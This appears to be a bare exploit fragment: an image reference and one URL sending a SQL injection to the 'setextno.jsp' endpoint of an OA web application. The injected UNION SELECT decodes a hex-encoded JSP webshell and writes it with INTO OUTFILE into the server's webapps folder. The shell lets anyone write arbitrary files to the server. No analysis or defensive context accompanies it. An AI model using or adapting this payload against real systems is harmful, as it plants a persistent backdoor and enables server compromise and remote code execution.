http://xxx.xxx.xxx/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(select unhex(‘3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E’) into outfile ‘D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/test_upload.jsp’),4#